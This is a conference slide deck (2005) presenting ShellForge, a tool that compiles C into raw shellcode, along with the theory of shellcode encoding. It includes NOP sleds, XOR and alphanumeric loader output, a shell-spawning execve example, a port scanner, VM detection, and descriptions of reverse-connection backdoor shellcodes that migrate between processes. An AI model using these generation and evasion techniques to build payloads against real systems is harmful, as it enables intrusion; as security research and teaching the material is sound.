## **ShellForge**

### Philippe BIONDI

philippe.biondi@eads.net / phil@secdev.org

EADS Corporate Research Center SSI Department Suresnes, FRANCE

Libre Software Meeting, Jul 4, 2005

<span id="page-0-0"></span> $\leftarrow$   $\Box$   $\rightarrow$ 

**FAL** 

 $\Omega$ 

## **Outline**

### 1 [Introduction](#page-2-0)

- 2 [Shellcode Generation](#page-8-0)
	- [Theory](#page-8-0)
	- **•** [Practice](#page-16-0)

### 3 [Shellcode Encoding](#page-21-0)

- [Theory](#page-21-0)
- **•** [Practice](#page-29-0)

### 4 [Examples](#page-37-0)

- [Simple examples](#page-37-0)
- [Advanced examples](#page-44-0)

### 5 [Conclusion](#page-50-0)

 $\leftarrow$ 

 $\equiv$  $\Omega$ 

## **Outline**

### 1 [Introduction](#page-2-0)

- **[Shellcode Generation](#page-8-0)** • [Theory](#page-8-0)
	- **•** [Practice](#page-16-0)
- 3 [Shellcode Encoding](#page-21-0)
	- [Theory](#page-21-0)
	- **•** [Practice](#page-29-0)

### **[Examples](#page-37-0)**

- [Simple examples](#page-37-0)
- <span id="page-2-0"></span>• [Advanced examples](#page-44-0)
- **[Conclusion](#page-50-0)**

Shellcode, this strange animal...

#### Definition of a shellcode (or egg)

- Executable that is used as a payload
- Usually out of any structure (ELF, PE, . . . )
- Used to inject a raw set of instructions
- Usually spawns a shell

## Injection vs Redirection

• Injection is easy (does not need any flaw)

- from an input (login, password, command, parameter,  $\dots$ )
- from data read on disk
- from environment variables
- from shared memory
- injected with ptrace() (or other debug mechanism)
- injected by kernel
- $\bullet$  . . .
- Execution flow redirection is hard (need a flaw to gain sth)
	- $\bullet$  buffer overflow, format string, integer overflow, ...
	- $\bullet$  debug privileges (ptrace(), ...), kernel

# **Subtleties**

### • Injection through unclear channels

- str\*() functions  $\implies \x00$ -free shellcodes
- $\bullet$  text-only filters  $\Longrightarrow$  alphanumeric shellcodes
- unicode filters =⇒ unicode shellcodes
- **•** Limited size injections
	- $\implies$  shellcodes as small as possible
	- $\implies$  multi-stage shellcodes
- Executability subtleties
	- need to be in an executable memory zone
	- may need to flush processor instruction cache

## The NOP landing runway

Some injection technics do not guarantee the exact address of the shellcode.

- Some address bruteforce may be needed when redirecting the execution flow
- To increase chances to execute the shellcode from the first byte, we use a big landing track that will do nothing else than driving the instruction pointer to the first byte of the shellcode

#### **Example**

\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90 \x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90 \x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90 \x90\x90\x90\x90\x90\x90\x55\x89\xe5\x57\x56\x53\xe8\x00

一 4 三 下

## **Problematics**

- **•** Generating a shellcode
- Injecting a shellcode
- Jumping to the shellcode
- Having the shellcode know its own absolute address
- Having the shellcode resist to unclear channels
- **•** Being stealthy

**[Theory](#page-8-0) [Practice](#page-16-0)** 

## **Outline**

### **[Introduction](#page-2-0)**

- 2 [Shellcode Generation](#page-8-0) • [Theory](#page-8-0)
	- **•** [Practice](#page-16-0)
- 3 [Shellcode Encoding](#page-21-0)
	- [Theory](#page-21-0)
	- **•** [Practice](#page-29-0)

### **[Examples](#page-37-0)**

- [Simple examples](#page-37-0)
- <span id="page-8-0"></span>• [Advanced examples](#page-44-0)
- **[Conclusion](#page-50-0)**

## Some ways to make a shellcode

- Written directly in machine code with cat
- Written in assembly language
- Compiled and ripped from binary executable/object
- Compiled with a *binary* target and an adapted linker script
- Compiled with a custom compiler
- $\bullet$  . . .

**[Theory](#page-8-0)** [Practice](#page-16-0)

## UNIX shellcoding principle

We can directly call some kernel functions (system calls) with special instructions :

x86: int, lcall Sparc: ta ARM: swi Alpha: callsys, call pal MIPS: callsys PA-RISC: ble m68k: trap

<span id="page-10-0"></span>PowerPC: sc



### ShellForge's way of building a shellcode Source

- C program
- No external library
- Direct use of system calls with inline functions
- Make global variables static to prevent gcc using GOT references

#### Example: Hello world shellcode

```
void main (void)
{
          c h a r b u f [ ] = " Hello à world !\ n " ;
          write (1, but, size of (buf));exit (5);}
```
Philippe BIONDI [ShellForge](#page-0-0)

<span id="page-12-0"></span>K ロ > K @ > K ミ > K ミ > ( 프) = K) 9,90

**[Theory](#page-8-0) [Practice](#page-16-0)** 

### ShellForge's way of building a shellcode The ShellForge Library

• Each syscall has a number :



Each syscall is declared like this (nothing new) :

```
static inline sfsyscall1 (int, exit, int, status)
static inline sfsyscall0 ( pid t, fork )
static inline sfsyscall3 (ssize_t, read, int, fd, void *, but
static inline sfsyscall3 (ssize t, write, int fd, const void
static inline _sfsyscall3 (int, open, const char *, pathname,
```
**[Theory](#page-8-0) [Practice](#page-16-0)** 

### ShellForge's way of building a shellcode The ShellForge Library

• We use those kinds of macros :

```
\#define sfsyscall1 (type, name, type1, arg1)
type name (type1 arg1)\{ long res;
\text{Lasm} volatile ("pushl\frac{1}{2}%ebx\n\t"
                         \frac{mov_1\%2.~\%kebx\h1\h}"int \, \Lambda$0x80 \n \t"
                         " popl \frac{1}{2}%% ebx": " = a" ( \text{res} ): "0" ( \therefore NR \# / \# name ), "g" ( (\text{long}) (\text{arg1})) ; \
-sfsyscall_return(type, -res); }
```
• 2 differences with libc syscall wrappers :

we can decide whether we extract errno from return value

メイラメ

• i386: we preserve ebx (PIC code)

### ShellForge's way of building a shellcode The ShellForge Library: Autogeneration

- One set of syscall prototypes for every architectures
- One SFLib prototype, syscall numbers and macros for each arch
- For each \_NR foo, add foo() prototype into sflib.h



**[Theory](#page-8-0)** [Practice](#page-16-0)

## **Outline**

### **[Introduction](#page-2-0)**

- 2 [Shellcode Generation](#page-8-0)
	- [Theory](#page-8-0)
	- **•** [Practice](#page-16-0)
- 3 [Shellcode Encoding](#page-21-0)
	- [Theory](#page-21-0)
	- **•** [Practice](#page-29-0)

### **[Examples](#page-37-0)**

- [Simple examples](#page-37-0)
- <span id="page-16-0"></span>• [Advanced examples](#page-44-0)
- **[Conclusion](#page-50-0)**

**[Theory](#page-8-0)** [Practice](#page-16-0)

## Other programs

- Stealth's HellKit
- LSD's UNIX Assembly Codes Development
- Dave Aitel's MOSDEF
- Gera's InlineEgg
- Gera's Magic Makefile

 $\leftarrow$   $\Box$   $\rightarrow$ 

つくい

**[Theory](#page-8-0) [Practice](#page-16-0)** 

### **ShellForge** Architectures supported at the moment

- $\bullet$  Linux/i386
- FreeBSD/i386
- OpenBSD/i386
- Linux/PA-RISC
- **HPUX/PA-RISC**
- Linux/Alpha
- Linux/Arm
- Linux/m68k
- Linux/MIPS
- Linux/MIPSel
- MacOS/PowerPC
- **·** Linux/PowerPC
- $\bullet$  Linux/S390
- Solaris/Sparc
- Linux/Sparc

 $\leftarrow$   $\Box$ 

 $\Omega$ 

**[Theory](#page-8-0)** [Practice](#page-16-0)

### **ShellForge** Example : the Hello World! shellcode

```
int main (void)
{
          char buf [] = "Hello<sub>U</sub> world! \n';
          write (1, but, size of (buf));exit(5);}
```
<span id="page-20-0"></span>**[Theory](#page-8-0) [Practice](#page-16-0)** 

\$ ./shellforge.py --arch=linux-sparc hello.c \x9d\xe3\xbf\x88\x07\x00\x00\x00\x40\x00\x00\x1b\xae\x00\x3f\xf8\x82\x10\xe0 \x80\xb4\x05\xc0\x01\xc2\x16\xa0\x0c\x92\x07\xbf\xe8\xf0\x1e\x80\x00\xc2\x37 \xbf\xf4\xc8\x06\xa0\x08\xf0\x3f\xbf\xe8\xc8\x27\xbf\xf0\x82\x10\x20\x04\x90 \x10\x20\x01\x94\x10\x20\x0e\x91\xd0\x20\x10\x1a\x80\x00\x03\x82\x10\x00\x08 \x82\x20\x00\x08\x82\x10\x20\x01\x90\x10\x20\x05\x91\xd0\x20\x10\x1a\x80\x00 \x03\x82\x10\x00\x08\x82\x20\x00\x08\x01\x00\x00\x00\x81\xc7\xe0\x08\x81\xe8 \x00\x00\x81\xc3\xe0\x08\xae\x03\xc0\x17\x01\x00\x00\x00\x48\x65\x6c\x6c\x6f \x20\x77\x6f\x72\x6c\x64\x21\x0a\x00\x00\x00

**[Theory](#page-21-0) [Practice](#page-29-0)** 

# **Outline**

### **[Introduction](#page-2-0)**

- **[Shellcode Generation](#page-8-0)** • [Theory](#page-8-0)
	- **•** [Practice](#page-16-0)

### 3 [Shellcode Encoding](#page-21-0)

- [Theory](#page-21-0)
- **•** [Practice](#page-29-0)

### **[Examples](#page-37-0)**

- [Simple examples](#page-37-0)
- <span id="page-21-0"></span>• [Advanced examples](#page-44-0)
- **[Conclusion](#page-50-0)**

## Shellcode Encoding

- Shellcodes can be encoded
	- to give them a suitable shape  $(\x00$ -free, unicode, alphanumeric, . . . )
	- to make them stealthy
- Once the suitable encoding is found we need to
	- **1** encode the shellcode
	- 2 append it to a decoder

The hard point is : the decoder must also fit the shape we need !

**[Theory](#page-21-0)** [Practice](#page-29-0)

### Shellcode Encoding Principle of encoding

- Change the shape of the shellcode
- Append a loader that has the same properties

### Example:  $XOR$  encoding to avoid  $\xi$ 00

### \x55\x89\xe5\x57\x56\x53\xe8\x00\x00\x00\x00\x5b...

**[Theory](#page-21-0)** [Practice](#page-29-0)

### Shellcode Encoding Principle of encoding

- Change the shape of the shellcode
- Append a loader that has the same properties

### Example:  $XOR$  encoding to avoid  $\xi$ 00

### \x55\x89\xe5\x57\x56\x53\xe8\x00\x00\x00\x00\x5b...

**[Theory](#page-21-0)** [Practice](#page-29-0)

### Shellcode Encoding Principle of encoding

### Change the shape of the shellcode

Append a loader that has the same properties

#### Example:  $XOR$  encoding to avoid  $\xi$ 00

\x55\x89\xe5\x57\x56\x53\xe8\x00\x00\x00\x00\x5b... becomes

**[Theory](#page-21-0)** [Practice](#page-29-0)

### Shellcode Encoding Principle of encoding

### Change the shape of the shellcode

Append a loader that has the same properties

#### Example:  $XOR$  encoding to avoid  $\xi$ 00

\x55\x89\xe5\x57\x56\x53\xe8\x00\x00\x00\x00\x5b... becomes

**[Theory](#page-21-0)** [Practice](#page-29-0)

- Change the shape of the shellcode
- Append a loader that has the same properties

#### Example:  $XOR$  encoding to avoid  $\xi$ 00

\x55\x89\xe5\x57\x56\x53\xe8\x00\x00\x00\x00\x5b... becomes \xeb\x0d\x5e\x31\xc9\xb1\x66\x80\x36\x02\x46\xe2\xfa \xeb\x05\xe8\xee\xff\xff\xff\x57\x8b\xe7\x55\x54\x51 \xea\x02\x02\x02\x02\x59...

**[Theory](#page-21-0)** [Practice](#page-29-0)

- The aim of the loader is to decode its payload and execute it
- Simple decoders usually loop over the shellcode and decode it byte by byte
- Decoders must respect the very same constraints as the encoded payload (\x00-free, alphanumeric, etc.)
- <span id="page-28-0"></span> $\bullet$  It may be hard/impossible to get the absolute address of the payload (a.k.a GetPC)

**[Theory](#page-21-0)** [Practice](#page-29-0)

# **Outline**

### **[Introduction](#page-2-0)**

- **[Shellcode Generation](#page-8-0)** 
	- [Theory](#page-8-0)
	- **•** [Practice](#page-16-0)

### 3 [Shellcode Encoding](#page-21-0)

- [Theory](#page-21-0)
- **•** [Practice](#page-29-0)

### **[Examples](#page-37-0)**

- [Simple examples](#page-37-0)
- <span id="page-29-0"></span>• [Advanced examples](#page-44-0)
- **[Conclusion](#page-50-0)**

**[Theory](#page-21-0) [Practice](#page-29-0)** 

## Simple x86 XOR loader



**←ロ ▶ → 何 ▶** 

目 一人目 D.

 $\prec$  $\mathbb{P}$ 

EADS 重目 のへぐ

**[Theory](#page-21-0)** [Practice](#page-29-0)

## GetPC code (by noir)

- This GetPC does not use the call/pop trick
- $\bullet \ x00$  and  $\xff$  free, unlike any GetPC using call
- Still not perfect though



 $\leftarrow$   $\Box$   $\rightarrow$ 

 $\Omega$ 

**[Theory](#page-21-0)** [Practice](#page-29-0)

## Other works

- Scrippie's SMEGMA
- K2's ADMmutate [\[K2\]](#page-56-0)
- Rix's ASC [\[Rix, 2001\]](#page-55-0)
- Spoonm polymorphic NOP-like generator [\[Spoonm, 2005\]](#page-56-1)

<span id="page-32-0"></span> $\leftarrow$   $\Box$   $\rightarrow$ 

 $\Omega$ 

# Skylined's ALPHA2 [\[Skylined, 2004\]](#page-55-1)

IA32 unicode/uppercase shellcode encoder

- Transform a shellcode into an alphanumeric or unicode equivalent
- A tear of polymorphism
- GetPC support
	- Windows SEH GetPC
	- from a register
	- from a memory location

\$ ./alpha2 --uppercase ecx < /tmp/shellcode IIIIIIIIIIIQZVTX30VX4AP0A3HH0A00ABAABTAAQ2AB2BB0BBXP8 ACJJIQEMYM5QG0VPSKXUPUP5P30QKK1O3L5KOKOKOLCZLULKLLMCM HXLM830XUP5PS089C35P5PS0L3OULM0U8X2FOUMYXQK3ZDJPOOUQU PEPC088TDEP5P5POJTNEPS0EP1CK9KKHMK01KMYZXPSOKS5C05PE[P](http://www.eads.net) XMMP1KLMCUJTQK1N1OYYO3QXU5RLBL2OGP4[7R](#page-32-0)[OR](#page-34-0)[R](#page-32-0)[2L](#page-33-0)[R](#page-34-0)[D](#page-28-0)[W](#page-29-0)[Q](#page-36-0)[D](#page-37-0)[J](#page-20-0)[U](#page-21-0)[P](#page-36-0)[U](#page-37-0)[Z](#page-52-0)[A](#page-53-0)

<span id="page-33-0"></span> $\sum_{CR}$  $299$ 

**[Theory](#page-21-0) [Practice](#page-29-0)** 

## ShellForge's loaders

- ShellForge can provide some loaders
- **•** they are CPU dependant and may not be available for each one

#### Parameter syntax

<span id="page-34-0"></span>--loader=loadername:opt1=val1,val2,val3:opt2=val4,val5

**[Theory](#page-21-0) [Practice](#page-29-0)** 

## ShellForge's XOR loader

#### Hello World! shellcode with xor loader

#### \$ ./shellforge.py --loader=xor hello.c

\xeb\x0d\x5e\x31\xc9\xb1\x66\x80\x36\x02\x46\xe2\xfa\xeb\x05\xe8\xee\xff \xff\xff\x57\x8b\xe7\x55\x54\x51\xea\x02\x02\x02\x02\x59\x83\xc1\xf7\xfd \xfd\xfd\x81\xee\x1e\xfe\x8f\x7f\xda\x8f\xb1\x5a\x02\x02\x02\xbb\x01\x02 \x02\x02\xf1\xa7\x8f\x57\xda\x64\xa7\x8b\xd3\x81\xe6\xf2\xbd\x03\x02\x02 \x02\xba\x06\x02\x02\x02\xb8\x0c\x02\x02\x02\x51\x8b\xf9\xcf\x82\x59\x8b \xfa\x51\xb9\x07\x02\x02\x02\xcf\x82\x59\x8f\x67\xf6\x59\x5c\x5d\xcb\xc1 \x4a\x67\x6e\x6e\x6d\x22\x75\x6d\x70\x6e\x66\x23\x08\x02

#### Hello World! shellcode with xor loader and additionnal restrictions

\$ ./shellforge.py --loader=xor:avoid=0x02,0x03 hello.c \xeb\x0d\x5e\x31\xc9\xb1\x66\x80\x36\x04\x46\xe2\xfa\xeb\x05\xe8\xee\xff \xff\xff\x51\x8d\xe1\x53\x52\x57\xec\x04\x04\x04\x04\x5f\x85\xc7\xf1\xfb \xfb\xfb\x87\xe8\x18\xf8\x89\x79\xdc\x89\xb7\x5c\x04\x04\x04\xbd\x07\x04 \x04\x04\xf7\xa1\x89\x51\xdc\x62\xa1\x8d\xd5\x87\xe0\xf4\xbb\x05\x04\x04 \x04\xbc\x00\x04\x04\x04\xbe\x0a\x04\x04\x04\x57\x8d\xff\xc9\x84\x5f\x8d \xfc\x57\xbf\x01\x04\x04\x04\xc9\x84\x5f\x89\x61\xf0\x5f\x5a\x5b\xcd\x[c7](http://www.eads.net) \x4c\x61\x68\x68\x6b\x24\x73\x6b\x76\x68\x60\x2[5\x](#page-34-0)0[e\](#page-36-0)[x](#page-34-0)[04](#page-35-0)

<span id="page-35-0"></span> $\sum_{CR}$  $299$
#### ShellForge's alphanumeric loader Inspired from Rix work [\[Rix, 2001\]](#page-55-0)

- Make a loader that rebuild the original shellcode on the stack
- Last character is not alphanumeric
- Twice as big as ALPHA2

\$ ./shellforge.py -R --loader=alpha examples/hello.c hAAAAX5AAAAHPPPPPPPPah0B20X5Tc80Ph0504X5GZBXPh445AX5X XZaPhAD00X5wxxUPTYII19h2000X59knoPTYIII19h0000X5OkBUP TYI19I19I19h000AX5000sPTY19I19h0000X57ct5PTYI19I19I19 hA000X5sOkFPTY19I19I19h0000X50cF4PTY19II19h0600X5u800 PTYIII19h0000X54000Ph0000X5000wPTY19I19hA600X5Z9p1PTY I19h00A0X5jFoLPTY19h00A0X5BefVPTYI19I19I19h0040X5008j PTY19II19h0000X50v30PTYII19I19h4000X5xh00PTYIII19h00A 0X5BMfBPTY19II19I19h0AD0X5LRX3PTY19I19I19h2000X58000P TY19h000DX50kNxPTY19II19hA000X5V000PTYIII19hB000X5Xgf cPTYIII19h5500X5ZZeFPTY19I19I19T~A

<span id="page-36-0"></span> $\sum_{CR}$  $299$ 

[Simple examples](#page-37-0) [Advanced examples](#page-44-0)

# **Outline**

#### **[Introduction](#page-2-0)**

- **[Shellcode Generation](#page-8-0)** 
	- [Theory](#page-8-0)
	- **•** [Practice](#page-16-0)
- 3 [Shellcode Encoding](#page-21-0)
	- [Theory](#page-21-0)
	- **•** [Practice](#page-29-0)

### 4 [Examples](#page-37-0)

- [Simple examples](#page-37-0)
- <span id="page-37-0"></span>• [Advanced examples](#page-44-0)
- **[Conclusion](#page-50-0)**

[Simple examples](#page-37-0) [Advanced examples](#page-44-0)

The one where the shellcode spawns a shell

```
int main()
{
          char * a [] = { " / \text{bin/sh" } , 0 };
          execve (*a, a, 0);}
```
\$ ./shellforge.py -tt examples/binsh.c sh-2.05b\$

### The one where the shellcode lists /

```
int main (void)
{
          int fd:
          struct dirent d:
          int I:
          fd = open("/", O\_RDOMLY, 0);if ({\bf fd} < 0)write (1, "error", 5);
          else {
                    while (readdir (\text{fd}, \& \text{d}, 1)) {
                              for (1 = 0; d . d name [1]; 1 +);
                              write (1, d.d_name, 1);
                              write (1, \sqrt{\pi}, 2);
                    }
          }
          exit(0);}
                                                   K ロ > K @ > K ミ > K ミ > ( ミ) = 10 Q Q Q
```
[Simple examples](#page-37-0) [Advanced examples](#page-44-0)

```
The one where the shellcode lists /
```

```
$ ./shellforge.py -tt examples/ls.c
.
..
lost+found
root
boot
vmlinuz
tmp
[...]
```
**←ロ ▶ → 何 ▶** 

The one where the shellcode scans 5000 TCP ports

```
int main (void) \{struct sockaddr_in sa:
         int s, l, i = 0;
         char buf [1024];
         sa sin family = PF INET;
         sa \sin \theta addr \sin \theta s addr = IP (127, 0, 0, 1);
reopen: if ((s = socket (PF INET, SOCK STREAM, 0)) < 0)write (1 " error \n", 6);
         while(++i < 5000) {
                  sa \sin port = htons(i);
                  if ( ! connect (s, ) struct sockaddr *)& sa,
                                 size of (struct \; sockaddr)) < 0 {
                      write(1, & i, sizeof(i));close(s);goto reopen;
         } }
         close(1);exit(0);}
```
[Simple examples](#page-37-0) [Advanced examples](#page-44-0)

### The one where the shellcode scans 5000 TCP ports



<span id="page-42-0"></span>

[Simple examples](#page-37-0) [Advanced examples](#page-44-0)

The one where the shellcode detects VMware

```
int main(int argc, char *argv[])
{
            int a[4] = \{0, 0, 0, 0\};\frac{\text{--}a\text{sm}}{\text{--}} ("sidt \frac{0}{0.0} \n"
                        "sgdt \sim 1/\ln"
                        : " = m" (a), " = m" (a [2]);
            write (1, a, 16):
}
```
#### On a normal Linux box

<span id="page-43-0"></span>\$ ./shellforge.py -tt examples/vmware\_idt.c | od -tx4 0000000 700007ff 0000c03b 100000ff 0000c034



[Simple examples](#page-37-0) [Advanced examples](#page-44-0)

# **Outline**

#### **[Introduction](#page-2-0)**

- **[Shellcode Generation](#page-8-0)** 
	- [Theory](#page-8-0)
	- **•** [Practice](#page-16-0)
- 3 [Shellcode Encoding](#page-21-0)
	- [Theory](#page-21-0)
	- **•** [Practice](#page-29-0)

### 4 [Examples](#page-37-0)

- [Simple examples](#page-37-0)
- <span id="page-44-0"></span>[Advanced examples](#page-44-0)

### **[Conclusion](#page-50-0)**

[Simple examples](#page-37-0) [Advanced examples](#page-44-0)

### The VNC shellcode from MetaSploit



- Multi-stage shellcode
- VNC DLL is directly uploaded into memory
- Nothing has ever hit the hard disk
- Logged as *system*, on top of the login

一心 語

ミミ りすひ

screen

( □ ) ( <sub>□</sub> )

[Simple examples](#page-37-0) [Advanced examples](#page-44-0)

### The swapTTY Shellcode [\[source\]](#page-58-0)

- **1** The shellcode is injected into 2 processes
- **2** The first instance waits for the second one on an anonymous UNIX socket
- <sup>3</sup> Once they are connected, they transfer file descriptors 0,1,2 to each other with ancillary messages
- <sup>4</sup> Each one installs file descriptors of the other one in place of its own 0,1,2
- **5** They give the hand back to the process

[Simple examples](#page-37-0) [Advanced examples](#page-44-0)

### Ghost in the Shellcode [\[source\]](#page-62-0)

- **1** The shellcode executes a payload into the process context
- **2** It injects and runs itself into another process
- **3** It gives the hand back to the process while its copy carries on its own life



[Simple examples](#page-37-0) [Advanced examples](#page-44-0)

### Hogwarts' Backdoor [\[source\]](#page-68-0)

The very first instance establishes a TCP reverse connection. Then each instance:

- Reads and execute any order in the socket
- Replicates to another process
- Transmits the socket to the other instance
- Gives the hand back to the process





[Simple examples](#page-37-0) [Advanced examples](#page-44-0)

### Hogwarts' Backdoor [\[source\]](#page-68-0)

#### The socket moves from one process to another

```
# netstat -ptn | grep 31337
127.0.0.1:2385 127.0.0.1:31337 ESTBLSHD 21012/bash
# netstat -ptn | grep 31337
127.0.0.1:2385 127.0.0.1:31337 ESTBLSHD 21038/powershl
# netstat -ptn | grep 31337
127.0.0.1:2385 127.0.0.1:31337 ESTBLSHD 21040/csh
```


# **Outline**

#### **[Introduction](#page-2-0)**

- **[Shellcode Generation](#page-8-0)** 
	- [Theory](#page-8-0)
	- **•** [Practice](#page-16-0)
- 3 [Shellcode Encoding](#page-21-0)
	- [Theory](#page-21-0)
	- **•** [Practice](#page-29-0)

### **[Examples](#page-37-0)**

